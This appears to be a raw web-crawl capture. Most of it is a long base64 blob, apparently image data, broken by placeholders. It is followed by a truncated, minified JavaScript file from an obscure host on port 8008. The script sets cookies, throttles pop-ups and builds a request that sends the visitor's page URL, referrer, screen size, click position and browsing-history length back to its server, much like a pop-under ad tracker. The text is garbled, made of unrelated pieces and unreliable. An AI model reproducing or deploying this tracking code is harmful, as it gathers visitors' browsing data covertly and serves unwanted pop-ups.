QNh8obWn2bpVv63BtqkEWt9HdD+HY9rW2TbJ02NkPtdTb3vi2Mm2zDKu0WKLLBALzInRXAxOAnjzj8eKas/VR6U5XDCits+tU/lKKs967363olynxBhgY+tDwIUF42MvHDhBP5DqAbydQnp9IowgYsoBYUykhI5pnz+ad9jQurooLeoiiJVkNutCHXuqjbzWUTeGZ02dma6kb3cFIuutk7S4XBeJVOsxW8bKNaf/7SyftmKoaL0uAbGo42901ynXYSQKkmPv+EZZaLJ5wFN7fWMXi9VMUVYVDucpoGZ5tJJ5a0BBt3EIUUUAUsdNrRZ4apEW/0UY3NNnkdUpaZIDmbd7AVUENEE+2iMcDqAAP1IAKpNkYNZx0KYEfrJ4aqZzrTRx9vR7sCAiBuMIiYIHvAdru8Z4FWECFkEAV1oDIVUEQvMEeMEOeNQ+KvEIrMJ9BwAjzQR+OcBpVfdooWME2YF/SrQSpdZ/QlUz6rUSCadXJsMyZjB/9nF+GnQnVHYmy5ZX7iVD8vYkDiAVYaF381RWmqANaLNNZLI3ZJcCz4VIwkZ1W4AWJGSKwKeAtdMMokmJrnAApomI3VF4CpMAtuOIriuL+KN6C3zFLKpLiu+Wblb1bFdhiN5DbqHhWMAajBCaAGhCLQ/kTBYwgIuKV45HbH1BUcb0gRgWBDGYLmo1R6ZEHCDRcw/[base64]/L1kUirlUjIlAFFAOajFB0rlVOJb5N1bU0blVE7+JbFswHABw1d+WZg9wZhlS0ilmXN5C0dxI+rxwBdIFJ0JITnK5TkWIRIKSHFxXr1QiL34Cw3QowlYAO/[base64]/6pXIpGg2InBM8wXw6Z/[base64]/FuQhvAEmCKhUpWEl6VwjgMFHBIOEAl2Del/[base64]/r+AhqcKIpq7VR+QBVUgxrIgDCSilYCgR6cqolu7Qe6KCKm7QcCwSWUgy1cwtzSbd3SrZQZa97mqNRGjh4s69+Wg3Aa69/[base64]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[base64]/e0LDwoPSDBxM6PGgwAfmFCRcumKjxxhJrYdOFRbP+fj0aN+3cvHX3lg58unrjx/szf/78+HTeuFmn/po6dezavXvXHk3Yqzs6OvSncQeTKqrAgrcq7sDCCTTQ6OQXNFqxhj1nWkktNVdcaQXDDF3ppJM9DnliQUpceWUWY0QxJpgUVcRllFrAGEMTUUSRhp5vvqHHGBNFmUUTTR5B6McfE0rokR/HGMORHpX0sUggnRyyyB//GCMJgpAckqGG/[base64]/[base64]/e+rjJj497SSBBB9z83QNgfwlG45c3WvlF4QllacVChzWE+EMdFhnxYoyloVGaYIappZGPHwlmmm/UITmb7rsXpUchW4byEZhjjtJ9Iuk3MueDsGToIS8lAvp/FyFamTrCAz3IRCQyAcwxetHAXjxqGacoxART8ZKRLANvMqGJMpZhJ5004xghPAZQ4NGLVKSiF+7oCTyOwQkXckIZjHpKoE5SDV/[base64]/OqTp+OWt24XL9a1znXoUhd+aBcb+XwLd90Jj7yCIQo/1GACMIBBFSixBycA7F9vOB6yftEKhdnGQg2THoc6VL09YC9HxshG+UgmDVx8giB/0IQ0zKeO833+IxvoSN/6NLEz/[base64]/HWgAqFhD5ioZnYkhKFsSg9DvKBeEJ4gIhLlKBs1Itk3ODYMMMBhfO10p424Jw10SENl+zMIlPQ5v5W5DJ//LIiKtQQRMWCkTEMbk0IX2pGYKKMXgxDykIWsUY0KgsiDEISRmdzkicIUpmxQaZSJDGUrm+GmWdZpNU7YZS/7FKn+SDUEVSoR5p+ygohnIIJW2dxmN79Zq2ONQSV8MVY7u+B4CkLDE/[base64]/[base64]/y0CFvYwlGJcAYisr0JTSgCDooQdzhr1QhGkAEOZJD3u+NgrGgQqxGsYAUj3BnxiR+roRlv6BDsYAcv2Ovjd2ADR19espCNgAc8EAFJ80DzLGCBB0CL6QiI3gOaVr1oNdB61atatgYQwewNAPvZzhr3uI/lsHCNm11fgVm+xm4DGiBs5PgHC3zwgyWiw+ztPd/Z05D+PjWosWEbmdvc7n2duuRLOW+zpr7CCEYuyIl9d+bSRhoXgwXa/c1F+AtzBbPGLLxhjHQ8A3oPhvC/[base64]/ZEgAXtQQRsb7YMwBd/ERh/UQNE4AeyABCowQCSyxFASZSea1lAhAOEDziIL7tApwNIQAjEwA9CZvw0xhu/0Ru3R/[base64]/aEosyHqiNAejLCkojAJl3DrtuDpxpIsEYEK7SEbECEY7EEdEOHrzIwLvRAucYAM5dAecKAJmjIpqeCp3jAOz/AujUAvcxEO7uwN7WHhakExF7MWIKExIWGsBlMyWVARB+0w/SoDINEeJDEDdGEz+Uozm5L0RoEtIcADWHANIo0R7YHzOo8FmWAVWdAVadEeVBEQUBE3s0ADAIE3PXMzeRM4NYAFqI84izMX1aE4i1MEDGAyJTMZA2AZI8f+k2wDE57xCaTROIhPWkDnAkBADEJGZLoRHMEx+shJxL6BGtJtGqjh/ParKu1h4tRB+nJBvtxxNWZBGHJB4uqxHrVv4r5he4xBCWggCN6NEu4Ac+JvEWYB4y4OIfePegSuwgIwIjesAIehEbaBRTzGRvyBZN5pwzpye4pJJD2uSEpSRloMAzNwSqpEG/WnxrjkS76gCoIgCJSgBBWqgHigCnxhJyWKKZtTMjdBnK7yJzfBFJJUCe0hSZM06mTQHogBKYXUHrKyCIHQHhThK7eSCbmASptSEeAyLu1BCsW0LgETL1lQHYaBTYfhMPkSB/zSLulQTdt0GKaBDO0MDL7+NBcjkwXttE1zkU1HYQ7CYAhCYNCG4E9BMxL3ag5YEDN3ADd1QR3YUhc8r1J1wQM0cw5a0zRF0zMhITZbkQE4UR1C6zBzERBoczJFj0+b8gcMYFJndVZ5Mwti9dV2b75SAxOqc9caUhq1kxqhhbhiJDwzZjw1hhzL8UPd053Sc/qclS3P7xv0MUWi4TvK5RzhE/usDx3vEUBFwQl0wAne4BWaadd4gxKE4QHpQf+k59864RA+BAbeAABLpHyqjcNwAReG4RO2ARI6Bgw61DysL0RP7CPZJ+UYYmaM1SRTVH7oJwMVYgkIcQn8AARl9MZuTAmqoAZuNEd7jCOuYIP+eBLnahBlU1Zla3DJNoEXUGGjgM4FJ6oH/YHoSioZfPDodrYOgpBnj67pnO5KzcBL4VPiqnLDbqpojaEsx5IF05Is35IIEIERGGELfqoLyfSn4KBqrxZr/5QWhiEK85JMo4oRWJAvM6FSpyFso5AK/jSqALMwB+8wwcBu7xZv89ZP7cEFDI0FqaHxBG01K/ERGzUDbGAN1kDyFu0NJRECWFEyT9FScTMC1sAeqGFUXZE0RZUBRM9zj4s2fYAFONEemGB0SVG0eFF1VU0EsiALXk0DXPc5A8AAePMHXo0FIqc1plMWejUgJca6UEk7sWsCTABJjFVFUiRZyW9ZvdX+nQbzfKgvWiuVLaeVP+txWv0BPrlVI7/VXEZMGozBCcaXD1yBEjCHQFyBXWnEXaMHQrsJDaQABvbA4GbEQvl1GzJ0G8JAYK/vPAy2ZC5OGrIhGGbBEhzBEkzUYYvJJDWBR0KOnwIKDKrkY/hnS2wMaDBiBNvNJmFORwsoDjboGIwsEpLBhE8YhVOY5wIBFeBTolbQHlpW56JS5zZhB80AhpOhpH7WZ3m2pCJSK2nBDrRAKydTaVlQEbxOiYuABYPhpzKBFsIUqKSBBbvga7WWCKjYHuBgDAeTbGnBbNE2Tgfzbe1BGuI2T8VKbO0hE/qwD/u0bwntbwP3Bf52B9r+1DfVgVZ1YQ0y4FElsXEzAAIOEzf/FjcZUVMjDRY9gBWzABY1YPVoE5JpUxUpWbSYYI8zOQtYlwVvl3Zl89V+oJNh7Q9017l61/fQIAh67deyswEk4HMuQAlABnmTF1nBkRyd93mp9Fmrb5fV9BwBmD/9s3ttJBjc7Qm+iRL0zBXiiX3f1d/4b9d0QAfutUJJ7ELBZxtGIQk6ZgkkTuI8FICt7eIwDiRLdCEaVkaUd3tyIRhiJOQuMKCoBAqgIAfGAGO1ZEZF0AnaDWBuUmR5gBM2KIJ4Dob9oZwT+uJycWZfuAVZuAp9TjKzoemmlBe6UkhLykaK2B64oAe/[base64]/iCfTNKWlReXx1GXze1Vq3KYuxdEDfYciXnEvmEWylVdzxcNFiGenq19E5L/Aq4h0WBERCHh0OFCt6EPRiF/[base64]/[base64]/GCy1rmgVYQuUeOriUh22ACnL9KeKVh2AysK3tomBii63eE7JloyfCilLPDAnswwzIRMOzwjyVuHvNgdmnG/FSo4vl/G2ISnDmlHtYQ4ur45Z08j++fh5qYHzOJXzPC9VWRAS1JqPE9eu6Vp09ZI2C3kzUfGvGSCwa1N1SXeTZcs3R3uxaZdy2FwWLKFXezU6DPgGYFnOYVk4LgCzxQDPH/aWPzuXN2y//hzQm/JbBz21/dPcSMYYLqcTXIE34ikf6QFDIh3tiWHSK/0JrgATDI5k6KEW+nUY8rfTuZljSJ2cjhuAUz1hZ4HVB+ogXn1kzIfaAFRHYkbFliAMksCeo4C7j2QiyERARlCyy9XXfT2geYAV0HskTDYQYFhIiUGjcpYeUJYQbJgQWpDa7QHb0RIVYp/b+9se0CEHgW5Ku3IaxD0Zyt3cuXTr0j1rk3IKWbD+B+1BwokgDVhQGuxdLuldw/kdTcn2G2jB+mlBpOE04Of0xK+/Fta4DN1Y/Pd28QZtjg3NqxXVHrSar756/Q23/S+3niuVGkZBUicTEkyTNkeh89Sac1cLIHzYs+dDgy5dA6kdZDFQAwMmDRkwtMeCgUVAAzNq3GjvB4GPCO0x+UGypEmTCQMEMCDr1atZs4SJCkYzmKibj/7UeMDzgYSfEnhOqKFEzJhHjzRpujmT6U2auaJGnUaV6rerV9VpVefPH8evYDN27bq1rNmyY9Oq7YrV0pu3ezrtmYWOnl1erVoR27uXFy+5hw6heaLHlaVsV+kFG4Zr2LZtjR43CrP+bdSoPtO+aWWLFatdu+jQSctmTJQlP6j9/PnjaKa0rP46f5PGdJZSTY8c6Xa0+s+SHTZs5IgypnhxMWK+KKlSxYmTIDR0YPlC/UtyJUp4aN/[base64]/[base64]/AB+877yoZMGpUNdmEE2+prsrqAx3cUJQYrDlyG61PQTVqrpntupVXgn/1K7DG8ovVZsSOtdVVfiArFyWz5AIvL9D25RcqewiGhh7YIuZvt+D+egwkHDOMJIxiGJDw1r7Y1a53wUsa8qKXve7lh9a8BiuxkY1ibmIb3BCMN38YQxKSYAOFLWEMfjhOFKKwnOfUoAYwqEEVqmMd6mBnO1UQAg8qATLwkIw8vAjfRjbxsvhMAnzGcJnNcGaP/iRtZwPpmRkGArShBe1B9jDDJOyRjAotyAxYDEs2JBSkb2gBQxqyw0CKYDV1FIEIW8hGiD40DbClaEUi6sJApBE2IfHIHtN4m4ri5iMdTSNDOABD2/R2pCT9TUdWEJckJznJjBCucFvqkj2SEKZOhikJA1HcB8b0p8adaXYvkFwGQjC5DHjNHm3KQOdMF7o87QASj7P+BzUgAQk/FQh1DEAIJJiQhQhMJCxZCNSihKiL3C1TcD/olAiOlzyn5EYnFnDeTx5gAVdFAVYDS8pSsDcTUd0qV/z6XleEaI/xka985hNW+siilatkYxH5OwQlXmGMbKCDftCS1l/yiQY02CIWswBNLXDxGAKO6xNQ2Ea3LEOLeLoLNPEijQTrhQl8tWZX/[base64]/[base64]/NAMwd17aBIoABmDA7dWRBU7nTQBaGbQBPGWB2uuDUGrTH3e4uzw886IBPxGuBC2hnhWP4A1JkRc7ssTcquELn+b7+x06x0DNYIG4XsdqFDkq4zxIQRMd/A3q//NkBDb6oxi+yQY9hLLShjxnXMKDgYH9POBPaauC7QgPBXGQjwxO0xB2+AG/ZpEU208jGTXBD4hCO0AYfsEEGXjAE4zyMhTmkQTdpWuM30PCGLu2YEHjY02rY/KdB5UURwWKKnSc1PubhhVeIUbP8BBVn/5GyFAeSjC57OYsM4nKXsfjFCSkCrIgogh3CWgQtFCGsLxLRhdQ857aFnWwqkrPV+GrnG9mjC4L8htRocUjE4oAKMVLbY+c+6CXpaAoFHcwTBh/[base64]/[base64]/[base64]/0SrpQfCshAj5gi7dIE8vDG0r+QAIWMJrjxQPYURSsgRTEuF62IhXhtn1ZsYzpMxBr8U5l0UDc847jl27w0gmLkFDrVz/amD9oUAk25wzRQA/iMo4MRn/01wjiaBmj0AiXIQ3x+BmhkVHGMC8ado8zZAwWxxXw5C5EqXEEsxomRkIqBhwplgPH8TAa2AEmUAM0VQUhaEMkKHN50FPQUA3ikIcXqXNH1l/9BT4/h2R6RXQmUx8xQx/[base64]/GaujJuacER/nCb00iNuTKP86ib6cCbluAK3xicfDFUgMGN3cgN9JAJjeGc4OKcw9AIjYEL60idjRAM6XCd08Bw0rBdpTELLlEvruAKlHAxiKGM/GIXRJkLuZgbOTEGUIBiO0CBFXh5GJiQQiCf9OkEH3iaDwmRrAALy4CC/kmHARoIxHD+nTcYCNYwEJuwRORBg/ERCYGwCQzKRMSwklHEBkjzM1Z0RQPBVUQIIYhQohArhGkGsXawk2g2EGMGZnDGBSXiRiwqIkWgV2lHBGdQDcsQozTaZt/QBE2QVoQFJYeVCWlgIyprBDKgSHAVWThiBToSA0ialXRIh2iAJTg7li1iBWSSJTLQB14zDDnQd9QABSHgSaFll/ZgppvGWjuwA6qTXJDgJp2XpupwEJWnS3TiAZoIS6QDAbYTXD4AmB7giYupSy2STBMBTMFUKLcXqIR6KQbwA4CgihkROz8QfJ1iAOWEiwEZBTSgcr0oAfKJHUbBGqmJqazJXqZaFan6DfX+cBWhKps1OD7tkpukS5SmeroQJI30RQ/GwE/vKJz3ExiXYHPdmA3DkAm6mrv09wm9Ogqf0AifUAuMkJ3o4A30UKzZCUH9tZ0AE3HOqgN8EK0Whp2ikQ2zgBR/4AcRiGJJEAI28K0H6TBi0EIkMJ9BYK7oekMQGZHtWg0VGbTx6h7yKwhWlhGRAB/JEAnEAD7ZIGRHRg/[base64]/C7nwAHxOsNxJtRpJGsGraqfEADlIAOmEy9oyEK2OsHYNC9L9C935tiK+YwENMc5VsDQmCu54odI7i+edCu7wu/P4aR8useNgNk2SAN59FO2WCSG+kPOsfN8NEzPMMLE9zO7vz+RV71sBA7z/[base64]/WYoK2fNcAYgC94oW7IGjdA0GqM7wrJJEt9JkoY9St/yHd9AYIe6HbR6kCVGAAZ9AJZgacNgMAR7qLRY0kkhMEJh8gJ90AdJoGJhcgKVsMSZt2lQAAXd6yZQQJeZ16Z/GQFtGgGW4wOiwwBwGwGB0gO+UAxKYBFxe3u41gPioOKDQpheHAEzfCmFC2y6k6iZKQL+X43HyTe+d3AHyPEFogkU3USpYsAHf2AJl+rWl0sTlazIc52A86Q+IFYVe426nOzX/3eM2Piq90MtojzK2cAIq9zmbU5Jv1sLUNAIjECglZ28yksaAJMbEyQLsuAKWBAEltA98US9pJ0TYJBpqO29E9ie4puQ5asDJSjbyxFzE8O+77rf4LDN5KEMtAsNy6DcnD7q8jsIynAKgrDdqr7qrB4h3v3qEvKxRHAK8JAKsg6GvnDQB53Qcnaj9/[base64]/CKlOoW0wCG4/CG0Q93I/921QCEfIIGxQCIaw93zf936fCqkAHoUA61pABFpwCr1wDInvDvDQ+LwONkVgCMug6wf+rQwoWwSsoAyGIOxn0Pme//nCXgTFXgnCDniBd/qBdwXGmdv7TYdqkOxdWTgxoPrQwK7tmgdPcALSPu3V3q6+oAdAEPzBzwNYcAkWngE5cPwvYAvF0PzOb/x5kgFY8AbdvgJYoMUWEQFYsAxJeu7ZLwd2KAftbjsesP3/WQw2bjsr8O7l8J/icAlqfCkRkAEY0AFHkAdUHwdH0AMsoAGYqRIAwSTYQFEFHzmyhNCSH4YL+QixEFGCBSFOlIgRw8eSpVkFPX4EGfJjMFHSTJ48SU/lt2/[base64]/[base64]/GgNJnwQZSCCPnrkEbro8oOPLyKyYCIaeOChCjHG2KgjkS7FNNChUDKqL08/9TSpnob6SdC1ckEJnWk69SsplZhyihdUDinGTHGSyWQrrbyqBaxPzBLrkyGgaISRWaLhpq21giFsloMO3cguSmC44xVvPhUVsLWyMabZWhqxIQQbFmss3MheyIEyyzCrITQnPKuCB9BGqyGP2dzEMMP+CS2kThkX/3Vxu9tqs+42gQtGOGGFb+sOmu8cflibd65xr2KLLb7GvgXxI9A/AjmO7zz/7KvtvgorjDDD1SycSt8ML664GeKqc9ETF4k7jbaBv2MO4tmaPLNJoYcWWl+iVzPz5ArNZPrCo59msppi8vDCi0qKASXPcio5ApRQQBI0bJCcLRRaP8TowIK0JTDhiy+c+EKMPziyNFO73woml4E2lYbVlkD9hqdR+SZcsLDDXmuoVY/6xlWllooVqqZ/yVVXr8ICtpE+wBB280b4MGZbbt+K6yCFNnLFklZceQMGSmbhJqnGXZ0GMGmC6pawVx75JAzHxmXsBcfODSH+hyUw+qIKGmhoN4h34Z03NNMkTNll1JC2DTeA/6WO4IW/Bx/8hiHeMZxmxoM5/fbGMw9Aj99XphnzPY7PY/[base64]/8/CM/[base64]/[base64]/IlcGSqAhDwZZSM58xgn0ghCGinbdCUmFq5f8KXgFraNOktfQKDovcz6W3vsgU5i+jOAj66s+d2wnYFu95c/SGp77EOdn2KVN0xi8U0X753sKXvCoheYFUED+OA51g/ERHVvhguAVUZWxRBW6SZEP0yXE1xxxSEpsYr65anZ+A+I6iTjrF4visaHbFjeU6LhsvAIYzMBGjvcAjh6Ph2nW+IpZsiha0ULhyEpOsg1eMCwZ8GEWUb7woahcZdnuwQky3HI2vtzRwJxEzCGlxB16Z4OyQGEIO1gMm//I5hCcgAc0FGRNnRdTOysyCMvM2Z6tGiGk0ZJ7lgz0oEUOjUIbmrw9nqXGeCo/+yyVZGvlOKgFPF/UUGyAlb6lwQzG1VrORqvM6bRY3UpVsg64wDs3NfgyaCtVMzMPSyrGFSQ8YUE1u9ZSxrUllODCiGDhUK/4tYhDck1Yh4T+WZAFCos3RWM4hkrZ7MQdrZ8N7aBIm+0q4YY1rDEOHMdKFT0G/InG9M9aZIKg5LZC4tGdg985Jgk5SEOIwZ7Xjcw7UXyoNxp0QIIq5Jvf2grzby1BCT4owswGb4QeEZ4Eha85MZHhgRKU4ASXwlSm0q2BHqrXJOoNHcCOjJqBD5ywpFsHfiIHX3pMvnwCsjx79nlHeo8xH5izhuNET/[base64]/vINAwqMsTIlVOPkwO8gGQflnufg3y5O6wgznyad/CkfvSE0QQ/Sgq0fOwXZZg+A0rIzqTDs8LHfjw+RhRJBYM0DXIGOSCJd9oWlbQmbOKDOxhF/0Mdm8TJ4xSFbPCIB4wsVtyUDLxEHIK14zTKOaIslfAGpeQGpuSFv3vKXnyHd4iFNKDKqqxKI0BP9OTK9dRKHjgUKyvL4LyDtHwCHbDPKtAII/StOoJJ2VKEqxDH4UoygzNHdWszKwyBDziBE+gM+5w4ePTC1jRMkkTMS1PMxsT+0MZMzQxdzdvoMUNDucm0THd4h/xYNM0cEyzBOOwLJtCkNHcYzVVYBdKEhewwTfA5vpJ8Go6soFBazdV0zJCsTbUKsGCKJtaipm2JBlkUBqLMQVdQgzcYTryaPOM8zuNUzlhTRaHgm6A4u2AjSpx8thnrshDURaZEBaf8zhN8BvI0z/NMTyPYyvRcTyAQTiuTrWi8gz19AyzQPNHQAfzELSNsKGyiBERQhD6ohT4wxiUbAgNF0L5U0BSQFwd9x0t1ghqgrgkNJoTJ0E/NUNwAVfVaPoBJDxFlPkSLD81sNM8kuoWUoIZMn2aABRm1VdKEyBqVyFHtL6N7TQr1GH/[base64]/2AQdwYFVkJTpPCyajSh8XsVUZtRld3a5J2lml0tV7dFVD/[base64]/G0VeG4UFIGXN33XNoAUaxkTD+VNa2/yZ6w1aW+gEqMWEVvDe1UkjV/jeu+iE8i3faTwENKgEF5EDqdVWsCNbso3Os61FtaUneHosuL3S3EmcjgrBdfWFvH3KZ/gFa0CEJjBPI6ACwEVPwXXgfBWCw1Xcs+T+0y/wUyd4giqQ3Cd4goJtxuHMwbG8A/IcAjAQ3BmUWHRJLhlouNFd0BgATI3FVCG4AudlXdiUXtjV4Y+UXU8qD1hIhESw3ds9VYE8EefrXVGLVReFGfjwhJu93Zw13uxYheTtBeZlTVVT4qNJxFL7KZCsXiL91V9qEu2F2u9tBVn4hTVeY1kYX9oy30NIX05wEU5YBOOE3/[base64]/oU3Nt9OmEY0oOPRvIThXFZ4UyE9NsWDJcVALtdMudJCnryCRmR0MAa9GwdGPoZTfeQe21tmeAVFSAMEpoIm8GhMBmlMloEYEFxOfoNPBuXmmqknkNwqOWUP/mAdrLc9mGQzMy3O1cuttGVcPoEWaIEU2GXRwNR3DI1gDsNhLuakjp8PVY/JRNX1ALxmkNFEaGZmXublNQ+mdur34OrK5Or3mObN3FELsmH3ENH+wBteb1ZrbgZnoLVhLi7nsyLrpklndbYVzsReoIFn7yUGemZjYvDeNMIE851GNcgOmwmFqX239wWphAapbX1sPvZWg7YrgX5fhYbsuMi/[base64]/+TmcYB9SWBdlKAyDoaNcOadnm5BaQbcEt3d/mYIqrgi7AAjv4bTQ4adnqBOEGwknuA4PDV8ZLbuXm6Z72aZcSaugWjUp46+mGoBy27lEF8fPW7rXm7lWYaBQB76eMSh0l76Hhcnel3W+20SruBTS3Yhsl1vdmK/qT6/rGICG1zfsmY2vW3k6I5/7+bwD/3sEm7DcocBtNbAXHWgpHdEMXuwhnQMs+9ESHX/4NCmHYcA7fTuQd7bwVh3FYilfwXkr4gi5o7dcGadl28RjwaUxuAR2YgilYcs/oAjvA8bR8XDQIbgm2sjf+AHIrUO4hn9OtFFzm9mmf5mXovjMdAEMoD0PXnXJQrXIyv/K1huL/GPMuD7wvj3M3F5pq/878MPM1B/fsaHPoJecwt0NkVeedYdr4pio7x+8FIg4z/l7/9usAX50BfwM9OHPswIQQA+jHfmxIR/TGzuwGFAlHf3RIl9sb0/ANj+gOx/RM/85NZ4ZWqHjzpYQumAIVr4HYRvVTb4FLRvUXIoHMqLMqQJJZ120dL9iC7fGz7IIXHAIHVs981UoHFvZhd6l2fFA7uzN5VPajlvJmb8xnJ/ObzXJpV4ZQs3Yvp+YAI3ekMe+8Re+bDfer147iq2YG49HD7Mxzn3MGEmP+vGZaT5N37+1zP/9efNf35E3sxb5sgafwgC9kUgSJQrVsuQ+7eGp4hw9tKzZ6d6B4Pm+Fe0YEO9j412ZxIHDxYU/1FldgIwDpd+kClO9T3Z4CNLhtlP6C85z5E57TBtZkXHZ8YteMiZuCLjx2Rgp66kZMog/ZwH9K85B2bzaN1cjqpj/BoCk6Ln6HR37INK9iNcf6NRfn3uV65Ifrr4f6sBd7JWZn7InZYtLePW+FPl8KNMb3SrDit//3Bdf78DdkhMdJzE5wzJ5sa1jjhgdtiF/[base64]/ckTHnu5cyMl8FVGqoTr1aiif0qbbo0MdGiO7HudOhNpcB+Q716Nes27tyzavPu7fu3LFmWfhPXbfw4ct3EXwX/nduYtdPMmFmzNm4cN27YZAM+dkyts+qpSbdmXfEQevRo0HRZ7979Gyy6b+zY6YIxoZX8CBvGgKFjin0ZeUTSSCaRZJIMKbG0IA0vBYGTEzbVhJNOvswVGYYZFlWZMsdM9WFU3oXYlIdMVXWXWl3xtWJfZIlj1llpoYjiO2/F5ZNi1VwzozssisVdYCUqQxhnlDnjjIaSGXkkk0kilVllhRnG2JSIiTMZlXIR9lloo512GjGprdbaHrBxZ0ttswiD3HK+BfemLMwFN1xtltDZZm/J6Zkbnr8Bgxt0X05X3XXYYRMQADs=

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://174704kg.wsjyjfa.com:8008/sc/4704?n=jvwfplsu
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new 